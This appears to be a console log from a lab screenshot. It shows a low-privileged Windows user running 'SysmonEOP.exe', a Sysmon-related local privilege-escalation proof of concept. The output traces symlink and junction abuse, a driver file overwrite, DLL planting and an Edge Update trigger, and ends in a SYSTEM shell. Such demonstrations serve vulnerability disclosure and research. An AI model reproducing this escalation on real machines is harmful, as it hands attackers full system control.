 PS C:\Users\lab-user> whoami
desktop-pqht8qc\lab-user
PS C:\Users\lab-user> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\lab-user> net user lab-user
User name lab-user
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 11/20/2022 9:50:44 AM
Password expires 1/1/2023 9:50:44 AM
Password changeable 11/20/2022 9:50:44 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 12/3/2022 1:52:56 AM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
PS C:\Users\lab-user> .\SysmonEOP.exe
[+] Symlink Global\GLOBALROOT\RPC Control\CLIP-876BEE15B64B610D2505A44596ED92FBA9624DB923F9D608698BD8C8E64E4F1A -> \??\C:\Windows\System32\DriverStore\FileRepository\prnge001.inf_amd64_1daeee8f3aa30fcb\prnge001.inf created!
[+] Junction \\?\C:\SYSMON -> \RPC Control created!
[+] Driver setup info file deleted!
[+] Driver setup info file written.
[+] DLL created!
[*] Triggering Edge Update service!
[+] Symlink Global\GLOBALROOT\RPC Control\CLIP-876BEE15B64B610D2505A44596ED92FBA9624DB923F9D608698BD8C8E64E4F1A -> \??\C:\Windows\System32\DriverStore\FileRepository\prnge001.inf_amd64_1daeee8f3aa30fcb\prnge001.inf deleted!
[+] Junction \\?\C:\SYSMON deleted!
PS C:\Users\lab-user>
Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.2311]
(c) Microsoft Corporation. All rights reserved.
C:\Windows>whoami
nt authority\system
C:\Windows>